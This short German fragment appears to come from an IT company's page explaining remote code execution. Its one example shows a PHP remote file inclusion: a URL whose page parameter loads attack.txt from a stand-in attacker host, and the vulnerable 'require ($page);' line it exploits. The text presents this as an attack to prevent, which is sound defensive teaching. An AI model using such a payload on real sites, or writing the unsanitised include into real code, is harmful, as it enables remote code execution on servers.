 it- und medienlösungen - individuell wie sie.




Remote code execution
Folgender Angriff soll verhindert werden:


http://www.vulnsite.com/index.php?page=http://www.attacker.com/attack.txt


==> require ($page);
 